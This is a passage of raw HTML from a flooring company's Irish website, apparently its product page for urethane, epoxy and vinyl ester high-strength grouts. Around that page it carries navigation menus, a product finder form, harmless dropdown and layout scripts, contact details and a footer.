                                                                <a href='http://www.stonhard.ie/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Anti-Microbial Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ie/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Choose Your Industry</span>
                        <ul>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/aerospace/">Aerospace</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/auto-dealerships-auto-repair/">Auto Dealerships/Auto Repair</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/auto-manufacturing/">Auto Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/chemical-mining/">Chemical/ Mining</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/distribution-logistics/">Distribution/Logistics</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/education/">Education</a></li>
                                        <li><a href="http://www.stonhard.ie/choose-your-industry/food-beverage/">Food &amp; Beverage</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/general-commercial/">General Commercial</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/general-manufacturing/">General Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/government/">Government</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/healthcare/">Healthcare</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/hospitality/">Hospitality</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/office-buildings/">Office Buildings</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/pharmaceutical-flooring/">Pharmaceutical Flooring</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/retail-environments/">Retail Environments</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/technology/">Technology</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/transportation/">Transportation</a></li>
                                    <li><a href="http://www.stonhard.ie/choose-your-industry/water-wastewater/">Water/ Wastewater</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architects/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.ie/architects-designers/bim-library/">BIM Library</a></li>
                                <li><a href="http://www.stonhard.ie/architects-designers/product-information/">Product Information</a></li>
                                <li><a href="http://www.stonhard.ie/architects-designers/guide-specs/">Guide Specs</a></li>
                                <li><a href="http://www.stonhard.ie/architects-designers/colour-collections/">Colour Collections</a></li>
                                <li><a href="http://www.stonhard.ie/architects-designers/floor-details/">Floor Details</a></li>
                                <li><a href="http://www.stonhard.ie/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
                        </ul>
                </li>
                <li>
                        <span>General Contractors</span>
                        <ul>
                                <li><a href="http://www.stonhard.ie/general-contractors/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.ie/general-contractors/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.ie/general-contractors/colour-guides/">Colour Guides</a></li>
                                <li><a href="http://www.stonhard.ie/general-contractors/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.ie/general-contractors/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>Features</span>
                        <ul>
                                    <li><a href="http://www.stonhard.ie/features/abrasion-resistant/">Abrasion Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/acoustic/">Acoustic</a></li>
                                    <li><a href="http://www.stonhard.ie/features/chemical-resistant/">Chemical Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/easy-to-clean/">Easy to Clean</a></li>
                                    <li><a href="http://www.stonhard.ie/features/ergonomic/">Ergonomic</a></li>
                                    <li><a href="http://www.stonhard.ie/features/esd-conductive/">ESD/Conductive</a></li>
                                    <li><a href="http://www.stonhard.ie/features/fast-installation-2-days/">Fast Installation (&lt;2 days)</a></li>
                                    <li><a href="http://www.stonhard.ie/features/fire-resistant/">Fire Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/high-gloss/">High Gloss</a></li>
                                    <li><a href="http://www.stonhard.ie/features/high-impact-resistant/">High-Impact Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/high-strength/">High Strength</a></li>
                                    <li><a href="http://www.stonhard.ie/features/high-traffic/">High Traffic</a></li>
                                    <li><a href="http://www.stonhard.ie/features/low-odour/">Low Odour</a></li>
                                    <li><a href="http://www.stonhard.ie/features/resilient/">Resilient</a></li>
                                    <li><a href="http://www.stonhard.ie/features/seamless/">Seamless</a></li>
                                    <li><a href="http://www.stonhard.ie/features/self-leveling/">Self Leveling</a></li>
                                    <li><a href="http://www.stonhard.ie/features/slip-resistant/">Slip Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/smooth-finish/">Smooth Finish</a></li>
                                    <li><a href="http://www.stonhard.ie/features/stain-resistant/">Stain Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/sustainable-eco-friendly/">Sustainable/Eco-Friendly</a></li>
                                    <li><a href="http://www.stonhard.ie/features/textured-finish/">Textured Finish</a></li>
                                    <li><a href="http://www.stonhard.ie/features/thermal-shock-cycling/">Thermal Shock/Cycling</a></li>
                                    <li><a href="http://www.stonhard.ie/features/uv-resistant/">UV Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.ie/features/water-resistant/">Water Resistant</a></li>
                                    <li><a href="http://www.stonhard.ie/features/wear-resistant/">Wear Resistant</a></li>
                        </ul>
                </li>
                <li>
                        <span>About Us</span>
                        <ul>
                                <li><a href="http://www.stonhard.ie/about-us/media/">Media</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/100-years/">100 Years</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/who-we-are/">Who We Are</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/our-materials/">Our Materials</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/our-certificates/">Our Certificates</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.ie/about-us/mission-statement/">Mission Statement</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.ie/contact-us/'>Contact Us</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/2039/comp-products.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	<div class="caged contained comp-prods">
		<div class="comp-prods_top line-20">
		<h1>High-Strength Grouts</h1>
		
		<div class="line-20">
			<p>Stonhard high-strength grouts come in urethane, epoxy and vinyl ester formulations for use in varying industrial and commercial environments. Our non-shrink grouts eliminate issues such as cracking or settling which may be seen when spaces are filled with concrete or other materials. Stonhard grouts are designed specifically to support certain industries, for example, food and beverage, where they can be used not only for repairing deep holes, ruts, or erosions but also to change the level or pitch of floors in preparation for overlyament to support processing areas and wet environments. Stonhard is committed to meeting customer needs by providing total solutions that incorporate waterproofing membranes, grout, and flooring systems.</p>
		</div>
		
		<div class="line-20">
			<h2></h2>
			<ul>
			</ul>
		</div>
		
		<div class="line-20">
			<h2></h2>
			<ul>
			</ul>
		</div>
		
		<div class="line-20">
			<h2></h2>
			
		</div>
	</div>
		
<div class="comp-prods_bottom">
    <div id="ContentPlaceHolderDefault_cp_body_ComplementaryCategory_19_upComplementary">
	
            
            

            <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$ddProd" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ComplementaryCategory_19$ddProd\&#39;,\&#39;\&#39;)&#39;, 0)" id="ddProd" class="stonDrop">
		<option selected="selected" value="Select Product">Select Product</option>
		<option value="Stoncrete HS1">Stoncrete HS1</option>
		<option value="Stonfil OP2">Stonfil OP2</option>
		<option value="Stonset CG4">Stonset CG4</option>
		<option value="Stonset CG5">Stonset CG5</option>
		<option value="Stonset CR5">Stonset CR5</option>
		<option value="Stonset PM5">Stonset PM5</option>
		<option value="Stonset PM8">Stonset PM8</option>
		<option value="Stonset QS5">Stonset QS5</option>
		<option value="Stonset TG4">Stonset TG4</option>
		<option value="Stonset TG5">Stonset TG5</option>
		<option value="Stonset TG6">Stonset TG6</option>
		<option value="Stonset TG8">Stonset TG8</option>

	</select>

            <br class="clear" />
            

            
            <br class="clear" />
            <br class="clear" />
            


        
</div>
</div>

		<br clear="all">
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_21_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CHOOSE THE RIGHT PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_21_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECT INDUSTRY</option>
		<option value="30988">Aerospace</option>
		<option value="31224">Auto Dealerships/Auto Repair</option>
		<option value="31233">Auto Manufacturing</option>
		<option value="31083">Chemical/ Mining</option>
		<option value="31258">Distribution/Logistics</option>
		<option value="31131">Education</option>
		<option value="31002">Food &amp; Beverage</option>
		<option value="31243">General Commercial</option>
		<option value="31163">General Manufacturing</option>
		<option value="31175">Government</option>
		<option value="31021">Healthcare</option>
		<option value="31104">Hospitality</option>
		<option value="31214">Office Buildings</option>
		<option value="31048">Pharmaceutical Flooring</option>
		<option value="31193">Retail Environments</option>
		<option value="31151">Technology</option>
		<option value="31202">Transportation</option>
		<option value="31072">Water/ Wastewater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECT FEATURE
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_0" value="31345" /><label for="marketsDD4_0">Abrasion Resistant</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_1" value="79910" /><label for="marketsDD4_1">Acoustic</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_2" value="31346" /><label for="marketsDD4_2">Chemical Resistant</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_3" value="31369" /><label for="marketsDD4_3">Easy to Clean</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_4" value="31363" /><label for="marketsDD4_4">Ergonomic</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_5" value="31365" /><label for="marketsDD4_5">ESD/Conductive</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_6" value="31366" /><label for="marketsDD4_6">Fast Installation (<2 days)</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_7" value="31359" /><label for="marketsDD4_7">Fire Resistant</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_8" value="31357" /><label for="marketsDD4_8">High Gloss</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_9" value="31348" /><label for="marketsDD4_9">High-Impact Resistant</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_10" value="31349" /><label for="marketsDD4_10">High Strength</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_11" value="31350" /><label for="marketsDD4_11">High Traffic</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_12" value="31351" /><label for="marketsDD4_12">Low Odour</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_13" value="31364" /><label for="marketsDD4_13">Resilient</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_14" value="31356" /><label for="marketsDD4_14">Seamless</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_15" value="31367" /><label for="marketsDD4_15">Self Leveling</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_16" value="31352" /><label for="marketsDD4_16">Slip Resistant</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_17" value="31360" /><label for="marketsDD4_17">Smooth Finish</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_18" value="31370" /><label for="marketsDD4_18">Stain Resistant</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_19" value="31347" /><label for="marketsDD4_19">Sustainable/Eco-Friendly</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_20" value="31361" /><label for="marketsDD4_20">Textured Finish</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_21" value="31353" /><label for="marketsDD4_21">Thermal Shock/Cycling</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_22" value="45159" /><label for="marketsDD4_22">UV Resistant</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_23" value="31358" /><label for="marketsDD4_23">Waterproof</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_24" value="31354" /><label for="marketsDD4_24">Water Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4$marketsDD4_25" value="31355" /><label for="marketsDD4_25">Wear Resistant</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECT AREA</option>
		<option value="31152">Air Plenums</option>
		<option value="31176">Aircraft Hangars</option>
		<option value="31177">Aircraft Test Areas</option>
		<option value="30989">Aircraft Test Cells</option>
		<option value="31049">Animal Holding</option>
		<option value="31153">Assembly Areas</option>
		<option value="30990">Assembly Line</option>
		<option value="31164">Assembly Lines</option>
		<option value="31022">Atriums/Lobbies</option>
		<option value="31105">Atruims</option>
		<option value="31050">Autoclave</option>
		<option value="31023">Autoclave/Sterile Processing</option>
		<option value="31024">Autopsy</option>
		<option value="31204">Baggage Handling Area</option>
		<option value="31003">Bakeries</option>
		<option value="31106">Bar/Lounges/Pubs</option>
		<option value="31178">Barracks</option>
		<option value="30991">Battery Rooms</option>
		<option value="31144">Bike Paths</option>
		<option value="31051">BioSafety Laboratories (Levels 1, 2, 3, 4)</option>
		<option value="30992">Blast Facilities</option>
		<option value="31006">Bottling Lines</option>
		<option value="31259">Breakrooms</option>
		<option value="31005">Breweries</option>
		<option value="31084">Building Interiors &amp; Processing</option>
		<option value="31085">Bulk Storage</option>
		<option value="31206">Bus Terminal</option>
		<option value="31086">Cafeteria</option>
		<option value="30993">Cafeterias</option>
		<option value="31027">Canteens</option>
		<option value="31052">Chemical Containment</option>
		<option value="31008">Chemical Storage</option>
		<option value="31255">Churches</option>
		<option value="31009">CIP Areas</option>
		<option value="31076">Clarifiers</option>
		<option value="31133">Classrooms</option>
		<option value="31180">Commissaries</option>
		<option value="31087">Containment Areas/Tank Farms</option>
		<option value="30994">Control Rooms</option>
		<option value="31011">Coolers</option>
		<option value="31010">Coolers/Freezers</option>
		<option value="31026">Corridors</option>
		<option value="31054">Corridors/Lobbies</option>
		<option value="31109">Cyber Cafes</option>
		<option value="31012">Dairies</option>
		<option value="31168">Data Centres</option>
		<option value="31195">Delicatessen</option>
		<option value="31075">Digesters</option>
		<option value="31253">Dishwash Areas</option>
		<option value="31079">Disinfection Areas</option>
		<option value="31143">Drop-off Areas</option>
		<option value="31088">Drum Storage</option>
		<option value="31089">E CAT&#39;s</option>
		<option value="31028">Emergency Rooms</option>
		<option value="31142">Exterior Entrances</option>
		<option value="31146">Exterior Quads</option>
		<option value="31156">Fan Decks</option>
		<option value="31082">Filter Tanks, Clear Wells</option>
		<option value="31181">Fire stations</option>
		<option value="31182">Food Assembly &amp; Storage</option>
		<option value="31198">Food Prep Areas</option>
		<option value="31111">Freezers</option>
		<option value="31112">Front Desk/Reception</option>
		<option value="31183">Fuel Storage</option>
		<option value="31029">Gift Shop</option>
		<option value="31055">Gowning</option>
		<option value="31113">Guest Rooms</option>
		<option value="31114">Gym</option>
		<option value="31251">Gyms</option>
		<option value="30995">Hangars</option>
		<option value="31074">Headworks</option>
		<option value="31030">Helicopter Pads</option>
		<option value="31184">Holding Cells &amp; Prisons</option>
		<option value="31031">ICU/NICU/PACU</option>
		<option value="31157">Inspection Labs</option>
		<option value="31056">ISO/Clean Rooms</option>
		<option value="30996">Kitchens</option>
		<option value="31032">Kitchens/Coolers</option>
		<option value="31241">Laboratories</option>
		<option value="30997">Labs</option>
		<option value="31034">Laundry</option>
		<option value="31254">Laundry Rooms</option>
		<option value="31135">Libraries</option>
		<option value="31035">Loading Dock</option>
		<option value="31261">Loading Docks</option>
		<option value="31229">Lobbies</option>
		<option value="31187">Lobbies/Corridors</option>
		<option value="31091">Locker Rooms</option>
		<option value="31170">Lockers/Showers</option>
		<option value="31171">Machine Shops</option>
		<option value="31188">Maintenance Areas</option>
		<option value="31235">Manufacturing Areas</option>
		<option value="31037">ME Spaces</option>
		<option value="31015">Meat Packing</option>
		<option value="31237">Mechanical Room</option>
		<option value="30998">Mechanical Rooms</option>
		<option value="31138">Media Centres</option>
		<option value="31016">Mixing Areas</option>
		<option value="31038">Morgues</option>
		<option value="31139">Multipurpose Rooms</option>
		<option value="31190">Munition Areas</option>
		<option value="31060">Necropsy Areas</option>
		<option value="31039">Nurses Stations</option>
		<option value="31227">Offices</option>
		<option value="31040">Operating Suites</option>
		<option value="31121">Outdoors Drop-off Areas &amp; Paths</option>
		<option value="31093">Packaging Areas</option>
		<option value="31141">Parking Garages</option>
		<option value="31232">Parking Lots</option>
		<option value="31042">Patient Rooms</option>
		<option value="31044">Patient WC</option>
		<option value="31123">Patios &amp; Decks</option>
		<option value="31145">Pedestrian Walkways</option>
		<option value="31043">Pharmacy</option>
		<option value="30999">Plating Lines</option>
		<option value="31249">Pool Decks</option>
		<option value="31124">Pools</option>
		<option value="31078">Potable Water Contact</option>
		<option value="31063">Powder Charging</option>
		<option value="31236">Processing Areas</option>
		<option value="31018">Production/Processing</option>
		<option value="31192">Public Toilets</option>
		<option value="31096">Refinery</option>
		<option value="31064">Research Labs</option>
		<option value="31126">Restaurants/Dining Areas</option>
		<option value="31000">Restrooms</option>
		<option value="31127">Restrooms/Locker Rooms</option>
		<option value="31199">Retail areas / Shop floors</option>
		<option value="31125">Retail Areas/ Shops</option>
		<option value="31160">Scrubber Bays</option>
		<option value="31128">Seating Area</option>
		<option value="31246">Seating Areas</option>
		<option value="31248">Service Areas</option>
		<option value="31001">Service Bays</option>
		<option value="31097">Settling Tanks, Clarifiers</option>
		<option value="31149">Showers</option>
		<option value="31225">Showrooms</option>
		<option value="31077">Sludge Dewatering Floors</option>
		<option value="31098">Solvent Extraction/Electrowinning</option>
		<option value="31129">Spas &amp; Fitness Centres</option>
		<option value="31099">Splash/Spill Areas</option>
		<option value="31147">Stadium Concourses</option>
		<option value="31067">Sterile Areas</option>
		<option value="31045">Storage</option>
		<option value="31231">Storage Areas</option>
		<option value="31161">Sub Fabs</option>
		<option value="31196">Supermarket Coolers</option>
		<option value="31197">Supermarket Retail Areas</option>
		<option value="31068">Tableting</option>
		<option value="31100">Tank Linings, Trenches, Sumps</option>
		<option value="31242">Test Areas</option>
		<option value="31228">Toilets</option>
		<option value="31019">Traffic Aisles</option>
		<option value="31213">Train Platforms</option>
		<option value="31073">Transportation Systems (manholes, pipe, lift stations)</option>
		<option value="31101">Truck Unloading</option>
		<option value="31081">Truck Unloading Areas</option>
		<option value="31102">Unloading Areas</option>
		<option value="31047">Veterinary Procedure Rooms</option>
		<option value="31148">Vivariums</option>
		<option value="31162">Waffle Slabs</option>
		<option value="31230">Waiting Rooms</option>
		<option value="31260">Warehouses</option>
		<option value="31071">Wash Down Areas</option>
		<option value="31020">Wash Down Rooms</option>
		<option value="31103">Waterproofing</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">View Product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p><span>Our head office is located</span> in Athlone. We have a team of experienced Territory Managers who'll be happy to discuss your requirements with you. Please call us on <br /><strong>+353 (0)87 2248147</strong> to arrange a meeting or a complimentary site survey. </p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p><span>Our head office is located</span> in Athlone. We have a team of experienced Territory Managers who'll be happy to discuss your requirements with you. Please call us on <br /><strong>+353 (0)87 2248147</strong> to arrange a meeting or a complimentary site survey. </p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Quicklinks:</li>
				
						<li><a href='https://www.rpminc.com/privacy-policy'>Privacy policy</a></li>
						<li><a href='https://www.stonhard.ie/cookie-policy/'>Terms of Use</a></li>
						<li><a href='https://www.stonhard.ie/cookie-policy/'>Cookie Policy</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookies Settings</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
